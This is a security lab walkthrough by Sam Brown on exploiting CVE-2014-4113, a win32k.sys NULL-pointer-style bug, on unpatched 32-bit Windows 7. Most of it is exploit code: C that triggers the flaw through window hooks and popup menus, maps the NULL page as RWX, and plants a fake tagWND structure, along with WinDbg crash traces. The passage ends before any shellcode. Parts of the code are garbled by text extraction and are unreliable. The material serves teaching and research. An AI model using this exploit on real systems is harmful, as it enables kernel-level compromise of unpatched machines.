MWR Labs Walkthrough

# Windows Kernel Exploitation 101: Exploiting CVE-2014-4113

Sam Brown





# 1.1 Introduction

In this walkthrough I will be walking the reader through going from a publically available description of a relatively simple Windows Kernel vulnerability and creating a functioning exploit for it. If you haven't used kernel debugging before each of the two following posts provide a quick introduction:

- + ["An Introduction to Debugging the Windows Kernel with WinDbg" By Jan Mitchell](http://www.contextis.com/resources/blog/introduction-debugging-windows-kernel-windbg/)
- + ["Intro to Windows kernel exploitation 1/N: Kernel Debugging " By Sam Brown](https://www.whitehatters.academy/intro-to-kernel-exploitation-part-1/)

The vulnerability we will be focussing on exploiting is [CVE-2014-4113](http://blog.trendmicro.com/trendlabs-security-intelligence/an-analysis-of-a-windows-kernel-mode-vulnerability-cve-2014-4113/) which is caused by a pointer being incorrectly validated before being used, this isn't quite a NULL pointer dereference vulnerability but since we'll be exploiting it using the same techniques we can effectively treat it as one. A NULL pointer dereference is pretty self-explanatory as it occurs when a piece of code attempts to deference a variable whose value is NULL/0.

The vulnerability occurs within the win32k.sys driver which supports the Kernel-mode Graphics Display Interface which communicates directly with the graphics driver, this provides the kernel mode support for outputting graphical content to the screen. The vulnerability is in the function win32k!xxxHandleMenuMessages when it calls the function xxxMNFindWindowFromPoint which can either return a pointer to a win32k!tagWND structure or an error code which can be -1 or -5. xxxMNFindWindowFromPoint only checks if the error code -1 has been returned and will pass -5 to xxxSendMessage as if it's a valid pointer which will then call a function it expects the tagWND structure to contain a pointer to.

This vulnerability was patched in [MS14-058](https://technet.microsoft.com/en-us/library/security/ms14-058.aspx) so I'll be working on an unpatched version of Windows 7 Service Pack 1 32 bit while using a Window 10 VM to kernel debug it, setting this up is described in the resources referenced above.

# 1.2 Exploiting NULL pointer dereferences

The process of exploiting a NULL pointer dereference vulnerability is straight forward:

- 1. Map the NULL page in user space.
- 2. Place a fake data structure in it which will cause our shell code to be executed.
- 3. Trigger the dereference bug.

On later versions of Windows it is not possible to map a NULL address space which means this class of vulnerability has been fully mitigated but on Windows 7 it is still possible and since it still has a substantial install base I thought this was worth a look.

# 1.3 Triggering the bug

The first step for writing our exploit is to write code which can reliably trigger the vulnerability, this should crash our VM and in the kernel debugger we will be able to see that a NULL/Invalid pointer dereference has occurred. We will try to trigger the bug using the details from the [Trendlabs](http://blog.trendmicro.com/trendlabs-security-intelligence/an-analysis-of-a-windows-kernel-mode-vulnerability-cve-2014-4113/) report which gives an outline of the actions needed:

- 1. Create a window and 2-level popup menu.
- 2. Hook that window's wndproc call.
- 3. Track popup menu on the window and enter hook callback.
- 4. In the hook callback, it changes wndproc of the menu to another callback.



5. In menu's callback, it will destroy the menu and return -5 (PUSH 0xfffffffb; POP EAX)

6. Lead to xxxMNFindWindowFromPoint() on the destroyed menu return -5

Following these steps we start off by creating a window and hooking its wndproc function inside a new Visual Studio project.

```
#include "stdafx.h"
#include <Windows.h>
/* LRESULT WINAPI DefWindowProc(
In HWND hWnd,
In UINT Msg,
In WPARAM wParam,
_In_ LPARAM lParam
);
hWnd => Handle of the Window the event was triggered on
Msg => Message, the event that has occurred, this could be that window has moved, has been
minimized, clicked on etc
wParam, lParam => extra information depending on the msg recieved. */LRESULT CALLBACK WndProc(HWND hwnd, UINT msg, WPARAM wParam, LPARAM lParam) {
      //Just pass any messages to the default window procedure
      return DefWindowProc(hwnd, msg, wParam, lParam);
}
void tmain()
{
      /*typedef struct tagWNDCLASS {
        UINT style;
         WNDPROC lpfnWndProc;
         int cbClsExtra;
         int cbWndExtra;
         HINSTANCE hInstance;
         HICON hIcon;
         HCURSOR hCursor;
         HBRUSH hbrBackground;
         LPCTSTR lpszMenuName;
         LPCTSTR lpszClassName;
      } WNDCLASS, *PWNDCLASS;
      We don't care about any of the style information but we set any needed values below. 
*/
```


```
//Our custome WndProc handler, inspects any window messages before passing then onto 
the default handler
      wnd class.lpfnWndProc = WndProc;
      //Returns a handle to the executable that has the name passed to it, passing NULL 
means it returns a handle to this executable
      wnd class.hInstance = GetModuleHandle(NULL);
      //Random classname - we reference this later when creating a Window of this class
      wnd class.lpszClassName = "abcde";
      //Registers the class in the global scope so it can be refered too later.
      ATOM tmp = RegisterClassA(&wnd class);
      if (tmp == NULL) {
             printf("Failed to register window class.\n");
             return;
      }
      /* Does what it says on the tin…
      HWND WINAPI CreateWindow(
        In opt LPCTSTR lpClassName, => The name of the Window class to be created, in
this case the class we just registered
        In opt LPCTSTR lpWindowName, => The name to give the window, we don't need to
give it a name.
        In DWORD dwStyle, => Style options for the window, here
        In int x, => x position to create the window, this time the left edge
        In int y_t => y position to create the window, this time the top edge
        In int nWidth, => Width of the window to create, randomly chosen value
        In int nHeight, => Height of the to create, randomly chosen value
        In opt HWND hWndParent, \Rightarrow A handle to the parent window, this is our only
window so NULL
        In opt HMENU hMenu, \Rightarrow A handle to a menu or sub window to attach to the
window, we havent created any yet.
        In opt HINSTANCE hInstance, \Rightarrow A handle to the module the window should be
associated with, for us this executable
         In opt LPVOID lpParam => A pointer to data to be passed to the Window with
the WM CREATE message on creation, NULL for us as we don't wish to pass anything.
      ); */
      HWND main wnd = CreateWindowA(wnd class.lpszClassName, "", WS OVERLAPPEDWINDOW |
WS VISIBLE, 0, 0, 640, 480, NULL, NULL, wnd class.hInstance, NULL);
      if (main wnd == NULL) {
             printf("Failed to create window instance.\n");
```


return; } }

Next we create a two-level popup menu attached to the window.

```
//Creates an empty popup menu
HMENU MenuOne = CreatePopupMenu() ;
if (MenuOne == NULL){
      printf("Failed to create popup menu one.\n");
      return;
}
/*Menu properties to apply to the empty menu we just created
      typedef struct tagMENUITEMINFO {
        UINT cbSize;
        UINT fMask;
        UINT fType;
        UINT fState;
         UINT wID;
         HMENU hSubMenu;
         HBITMAP hbmpChecked;
         HBITMAP hbmpUnchecked;
         ULONG_PTR dwItemData;
         LPTSTR dwTypeData;
        UINT cch;
         HBITMAP hbmpItem;
      } MENUITEMINFO, *LPMENUITEMINFO;
*/
MENUITEMINFOA MenuOneInfo = { 0 };
//Default size
MenuOneInfo.cbSize = sizeof(MENUITEMINFOA);
//Selects what properties to retrieve or set when GetMenuItemInfo/SetMenuItemInfo are 
called, in this case only dwTypeData which the contents of the menu item.
MenuOneInfo.fMask = MIIM STRING;
/*Inserts a new menu at the specified position
BOOL WINAPI InsertMenuItem(
```


```
In HMENU hMenu, => Handle to the menu the new item should be inserted into,
in our case the empty menu we just created
  In UINT uItem, => it should item 0 in the menu
   _In_ BOOL fByPosition, => Decided whether uItem is a position or an 
identifier, in this case its a position. If FALSE it makes uItem an identifier
  In LPCMENUITEMINFO lpmii => A pointer to the MENUITEMINFO structure that contains the
menu item details.
);
*/
BOOL insertMenuItem = InsertMenuItemA(MenuOne, 0, TRUE, &MenuOneInfo);
if (!insertMenuItem){
      printf("Failed to insert popup menu one.\n");
      DestroyMenu(MenuOne);
      return;
}
HMENU MenuTwo = CreatePopupMenu() ;
if (MenuTwo == NULL){
      printf("Failed to create menu two.\n");
      DestroyMenu(MenuOne);
      return;
}
MENUITEMINFOA MenuTwoInfo = { 0 };
MenuTwoInfo.cbSize = sizeof(MENUITEMINFOA);
//On this window hSubMenu should be included in Get/SetMenuItemInfo
MenuTwoInfo.fMask = (MIIM STRING | MIIM SUBMENU);
//The menu is a sub menu of the first menu
MenuTwoInfo.hSubMenu = MenuOne;
//The contents of the menu item - in this case nothing
MenuTwoInfo.dwTypeData = "";
//The length of the menu item text - in the case 1 for just a single NULL byte
MenuTwoInfo.cch = 1;
insertMenuItem = InsertMenuItemA(MenuTwo, 0, TRUE, &MenuTwoInfo);
if (!insertMenuItem){
      printf("Failed to insert second pop-up menu.\n");
      DestroyMenu(MenuOne);
```


```
DestroyMenu(MenuTwo);
return;
```
}

Now we add the initial callback function we will be using as a hook and the second callback function it replaces itself with which destroys the menu and returns -5.

```
//Destroys the menu and then returns -5, this will be passed to xxxSendMessage which will 
then use it as a pointer.
LRESULT CALLBACK HookCallbackTwo(HWND hWnd, UINT Msg, WPARAM wParam, LPARAM lParam)
{
      printf("Callback two called.\n");
      EndMenu();
      return -5;
}
LRESULT CALLBACK HookCallback(int code, WPARAM wParam, LPARAM lParam) {
      printf("Callback one called.\n");
      /* lParam is a pointer to a CWPSTRUCT which is defined as:
             typedef struct tagCWPSTRUCT {
             LPARAM lParam;
             WPARAM wParam;
            UINT message;
             HWND hwnd;
             } CWPSTRUCT, *PCWPSTRUCT, *LPCWPSTRUCT;
      */
      if (UnhookWindowsHook(WH_CALLWNDPROC, HookCallback)) {
             //lparam+12 is a Window Handle pointing to the window - here we are setting 
its callback to be our second one
             SetWindowLongA(*(HWND *)(lParam + 12), GWLP WNDPROC, (LONG)HookCallbackTwo);
      }
      return CallNextHookEx(0, code, wParam, lParam);
}
```
Finally we create the hook for the first callback function and then track the pop-up menu to trigger the vulnerability.

```
/*
HHOOK WINAPI SetWindowsHookEx(
```


```
In int idHook, => The type of hook we want to create, in this case
WH CALLWNDPROC which means that the callback will be passed any window messages before the
system sends them to the destination window procedure.
      In HOOKPROC lpfn, => The callback that should be called when triggered
      In HINSTANCE hMod, => If the hook functions is in a dll we pass a handle to the
dll here, not needed in this case.
        In DWORD dwThreadId => The thread which the callback should be triggered in,
we want it to be our current thread.
);
*/
HHOOK setWindowsHook = SetWindowsHookExA(WH_CALLWNDPROC, HookCallback, NULL, 
GetCurrentThreadId());
if (setWindowsHook == NULL){
      printf("Failed to insert call back one.\n");
      DestroyMenu(MenuOne);
      DestroyMenu(MenuTwo);
      return;
}
/* Displays a menu and tracks interactions with it.
BOOL WINAPI TrackPopupMenu(
In HMENU hMenu,
In UINT uFlags,
In int x,
In int y,
In int nReserved,
In HWND hWnd,
In opt const RECT *prcRect
);
*/
TrackPopupMenu(
      MenuTwo, //Handle to the menu we want to display, for us its the submenu we just 
created.
      0, //Options on how the menu is aligned, what clicks are allowed etc, we don't care.
      0, //Horizontal position - left hand side
      0, //Vertical position - Top edge
      0, //Reserved field, has to be 0
```
main wnd, //Handle to the Window which owns the menu



NULL //This value is always ignored...

);

We build, then run it and...

```
\lambda docess violation - code c0000005 (!!! second chance !!!)
win32k!xxxTrackPopupMenuEx+0x329:
94e9f64d f7400400010000
                         test
                                  dword ptr [eax+4].100h
kd> r
eax=00000000 ebx=00000080 ecx=ab667b78 edx=ab667be4 esi=00000000 edi=fe81f0b0
eip=94e9f64d esp=ab667b50 ebp=ab667ba0 iopl=0
                                                       nv up ei pl zr na pe nc
cs=0008 ss=0010 ds=0023 es=0023 fs=0030 gs=0000
                                                                   ef1 = 00010246|win32k!xxxTrackPopupMenuEx+0x329;
                                  dword ptr [eax+4], 100h ds: 0023: 00000004=????????
94e9f64d f7400400010000
                         test
```
So we have a NULL pointer exception, just not the one we want. Remember that the Trendlabs report said the issue was -5 (or 0xfffffffb in hex) being returned from xxxMNFindWindowFromPoint and then used as a base address but that doesn't appear here, we need to look deeper into the issue.

In order to understand what we are missing we need to understand how WndProc works and what the messages we are processing do. In order to allow a GUI application to handle both user triggered events and kernel triggered events Windows uses a message passing model, the OS communicates with the application by passing messages to it which are numeric codes indicating what event has occurred. These are processed by the application in an event loop which calls the Window WndProc function that we have added to our window class, the kernel sends these messages using the win32k!xxxSendMessage function. A longer explanation of this can be found on the MSDN page [Window Messages.](https://msdn.microsoft.com/en-gb/library/windows/desktop/ff381405(v=vs.85).aspx) With this knowledge in mind we can look at the xxxMNFindWindowFromPoint function inside our debugger.

```
Access violation - code c0000005 (!!! second chance !!!)
win32k!xxxSendMessageTimeout+0xb3;
94e393fa 3b7e08
                             CMDedi, dword ptr [esi+8]
kd> uf win32k!xxxMNFindWindowFromPoint
win32k!xxxMNFindWindowFromPoint:
94eb959e 8bff
                             m \cap Vedi, edi
94eb95a0 55
                             push
                                      ebp
94eb95a1 8bec
                             m \in Vebp, esp
94eb95a3 83ec28
                                      \mathop{\mathtt{esp}}\nolimits, 28h
                             sub
94eb95a6 53
                                      ebx
                             push
94eb95a7 8b5d0c
                             m \cap Mebx, dword ptr [ebp+0Ch]
94eb95aa 832300
                             and
                                      dword ptr [ebx].0
94eb95ad 56
                             push
                                      esi
94eb95ae 57
                             push
                                      edi
94eb95af 8b7d08
                                      edi, dword ptr [ebp+8]
                             m \cap M94eb95b2 8b470c
                                      eax, dword ptr [edi+0Ch]
                             _{\text{mov}}
```
I've cut this short but looking at the functions full assembly we see that the function sends a message to the window with code '0X1EB' when it is first called.



Looking at the output from the basic logging we have in our trigger code at the moment, the callbacks are being swapped out on the message 0x3 which is 'WM\_MOVE'. In reality we want it to be switched out when the '0X1EB' message is first sent so that when the callback is called again later on we return -5



which win32k!xxxMNFindWindowFromPoint then proceeds to return. In order to do this we update the code in our callback.

```
LRESULT CALLBACK HookCallback(int code, WPARAM wParam, LPARAM lParam) {
      printf("Callback one called.\n");
      /* lParam is a pointer to a CWPSTRUCT which is defined as:
             typedef struct tagCWPSTRUCT {
             LPARAM lParam;
             WPARAM wParam;
             UINT message;
             HWND hwnd;
             } CWPSTRUCT, *PCWPSTRUCT, *LPCWPSTRUCT;
      */
      //lparam+8 is the message sent to the window, here we are checking for the 
undocumented message 0x1EB which is sent to a window when the function 
xxxMNFindWindowFromPoint is called
```

```
if (* (DWORD *) (lParam + 8) == 0x1EB) {
```

```
if (UnhookWindowsHook(WH_CALLWNDPROC, HookCallback)) {
```
//lparam+12 is a Window Handle pointing to the window - here we are setting its callback to be our second one

```
SetWindowLongA(*(HWND *)(lParam + 12), GWLP_WNDPROC, 
(LONG) HookCallbackTwo) ;
              }
      }
      return CallNextHookEx(0, code, wParam, lParam);
}
```
We can save this change then build and run the code again and nothing happens...until I click on the pop up menu! At this point callback two is triggered and the system crashes, this time giving us the right crash!

```
Access violation - code c0000005 (!!! second chance !!!)
win32k!xxxSendMessageTimeout+0xb3;
941d93fa 3b7e08
                              edi, dword ptr [esi+8]
                       _{\text{cmp}}|kd> r
eax=fffffe0d ebx=000001ed ecx=943320e4 edx=a02a5b78 esi=fffffffb edi=fe362dd8
nv up ei ng nz na pe nc
                                                            ef1=00010286|win32k!xxxSendMessageTimeout+0xb3;
941d93fa 3b7e08
                              edi, dword ptr [esi+8] ds: 0023: 00000003=????????
                       CMD
```
Now we just need to automate the clicking part by modifying WndProc

LRESULT CALLBACK WndProc(HWND hwnd, UINT msg, WPARAM wParam, LPARAM lParam) { /\*



```
Wait until the window is idle and then send the messages needed to 'click' on the 
submenu to trigger the bug
      */
      printf("WindProc called with message=%d\n", msg);
      if (msg == WM_ENTERIDLE) {
             PostMessageA(hwnd, WM_KEYDOWN, VK_DOWN, 0);
             PostMessageA(hwnd, WM_KEYDOWN, VK_RIGHT, 0);
             PostMessageA(hwnd, WM_LBUTTONDOWN, 0, 0);
      }
      //Just pass any other messages to the default window procedure
      return DefWindowProc(hwnd, msg, wParam, lParam);
}
```
Now that we can reliably and automatically trigger the crash it's time to setup our payload, the Visual Studio project for the crash trigger is available [here.](https://github.com/sam-b/CVE-2014-4113/tree/master/Trigger)

### 1.4 Setting up our payload

Looking at the assembly around the point where we crash and at the win32k!tagWND structure that we know xxxMNFindWindowFromPoint is supposed to return a pointer too, we can work out what our fake structure needs to look like.



 +0x008 pti : Ptr32 tagTHREADINFO +0x000 pEThread : Ptr32 ETHREAD

So currently we are crashing because xxxSendMessageTimeout is trying to access the pointer to a tagTHREADINFO structure it expects to find in a tagWND structure, to get past this check we need make sure our created structure contains a valid pointer to this structure at offset 0x3 (it would be 8 but since



we're indexing from -5 it is 3). So let's set up our payload to pass this first, to begin with we need to map the NULL page which we do using the function 'NtAllocateVirtualMemory' found inside ntdll.dll. In order to use 'NtAllocateVirtualMemory' we need to load ntdll, find the functions location inside and then cast the pointer we get to a properly defined type. We do this with the following code:

```
//Loads ntdll.dll into the processes memory space and returns a HANDLE to it
HMODULE hNtdll = LoadLibraryA("ntdll");
if (hNtdll = NULL) {
      printf("Failed to load ntdll");
      return;
}
//Get the locations NtAllocateVirtualMemory in ntdll as a FARPROC pointer and then cast it 
a useable function pointer
lNtAllocateVirtualMemory pNtAllocateVirtualMemory = 
(lNtAllocateVirtualMemory)GetProcAddress(hNtdll, "NtAllocateVirtualMemory");
if (pNtAllocateVirtualMemory == NULL) {
      printf("Failed to resolve NtAllocateVirtualMemory.\n");
      return;
}
//If we pass 0 or NULL to NtAllocateVirtualMemory it won't allocate anything so we pass 1 
which is rounded down to 0.
DWORD base address = 1;
//Aritary size which is probably big enough - it'll get rounded up to the next memory page 
boundary anyway
SIZE T region size = 0x1000;
NTSTATUS tmp = pNtAllocateVirtualMemory(
      GetCurrentProcess(), //HANDLE ProcessHandle => The process the mapping should be
done for, we pass this process.
       (LPVOID*)(&base address),// PVOID *BaseAddress => The base address we want our
memory allocated at, this will be rounded down to the nearest page boundary and the new 
value will written to it 
      0, //ULONG PTR ZeroBits => The number of high-order address bits that must be zero
in the base address, this is only used when the base address passed is NULL
      &region size, //RegionSize => How much memory we want allocated, this will be
rounded up to the nearest page boundary and the updated value will be written to the 
variable
       (MEM_RESERVE | MEM_COMMIT | MEM_TOP_DOWN),//ULONG AllocationType => What type of
allocation to be done - the chosen flags mean the memory will allocated at the highest 
valid address and will immediately be reserved and committed so we can use it.
```


```
PAGE EXECUTE READWRITE //ULONG Protect => The page protection flags the memory
should be created with, we want RWX
);
if (tmp != (NTSTATUS) 0x0) {
      printf("Failed to allocate null page.\n");
      return;
}
```
We also need to create the 'NtAllocateVirtualMemory'' typedef which is taken from the MSDN documentation for [ZwAllocateVirtualMemory](https://msdn.microsoft.com/en-us/library/windows/hardware/ff566416(v=vs.85).aspx) somewhere before main.

```
typedef NTSTATUS(NTAPI *lNtAllocateVirtualMemory)(
      IN HANDLE ProcessHandle,
      IN PVOID *BaseAddress,
      IN PULONG ZeroBits,
      IN PSIZE T RegionSize,
      IN ULONG AllocationType,
      IN ULONG Protect
);
```
At this point we need to know how to get the pointer to the value Win32ThreadInfo structure to place at offset 0x3, this pointer can be found for the currently executing thread at the pti offset in the Thread Execution Block (TEB) at offset 0x40, we can find the TEB by looking at offset 0x18 from the fs segment.

```
DWORD __stdcall GetPTI() {
       __asm {
            mov eax, fs:18h
            mov eax, [eax + 40h]
     }
}
```
Now we place this at offset 0x3 in our NULL page memory mapping.

```
DWORD pti = GetPTI();
if (pti == NULL) {
      printf("Failed to find the Win32ThreadInfo structure for the current thread.\n");
      return;
}
```


//create a pointer to 0x3 where we want to place the Win32ThreadInfo pointer and then place the pointer in memory. void\* pti loc = (void \*)  $0x3$ ;

\*(LPDWORD)pti\_loc = pti;

With this setup we should be able to build and run our code again and have it pass the check.

win32k!SfnDWORD+0x5f: 9493c7be ff4004 dword ptr [eax+4] ds:0023:fffffffff=???????? inc Resetting default scope LAST\_CONTROL\_TRANSFER: from 82913589 to 82899d00

Running our code we get a memory access exception trying to increment a value at address 0xffffffff, we haven't allocated memory at this address so we clearly need to do something differently. Let's have another look at the disassembly of xxxSendMessageTimeout and see what we can do.



### Once we've passed the pti check we go to  $xxx$ SendMessageTimeout+0x140.





```
949494b3 50 push eax
949494b4 50 push eax
949494b5 895df4 mov dword ptr [ebp-0Ch],ebx
949494b8 8945fc mov dword ptr [ebp-4],eax
949494bb e85deefcff call win32k!xxxCallHook (9491831d)
win32k!xxxSendMessageTimeout+0x179:
949494c0 f6461604 test byte ptr [esi+16h],4
949494c4 8d4518 lea eax,[ebp+18h]
949494c7 50 push eax
949494c8 743b je win32k!xxxSendMessageTimeout+0x1be (94949505)
win32k!xxxSendMessageTimeout+0x183:
949494ca 8d451c lea eax,[ebp+1Ch]
949494cd 50 push eax
949494ce ff15bc04a894 call dword ptr [win32k! imp IoGetStackLimits (94a804bc)]
949494d4 8d4518 lea eax,[ebp+18h]
949494d7 2b451c sub eax, dword ptr [ebp+1Ch]
949494da 3d00100000 cmp eax,1000h
949494df 7307 jae win32k!xxxSendMessageTimeout+0x1a1 (949494e8)
win32k!xxxSendMessageTimeout+0x19a:
949494e1 33c0 xor eax,eax
949494e3 e9a9000000 jmp win32k!xxxSendMessageTimeout+0x24a (94949591)
win32k!xxxSendMessageTimeout+0x1a1:
949494e8 ff7514 push dword ptr [ebp+14h]
949494eb ff7510 push dword ptr [ebp+10h]
949494ee 53 push ebx
949494ef 56 push esi
949494f0 ff5660 call dword ptr [esi+60h]
```
The final line here is the only place that a pointer inside our structure is called as a function, so this is where we need to place our shellcode but first we need to set the correct values so that any branches take us to this point. The only time between the address we are at after the pti check and the function call where a value in our structure is referenced is in the following snippet.

```
win32k!xxxSendMessageTimeout+0x179:
949494c0 f6461604 test byte ptr [esi+16h],4
```




Currently we are failing this test so let's see what happens if we change our mapped memory to pass it by adding these lines of code after we place the pti pointer in our mapped memory.

```
void* check loc = (void *)0x11;
*(LPBYTE) check loc = 0x4;
```
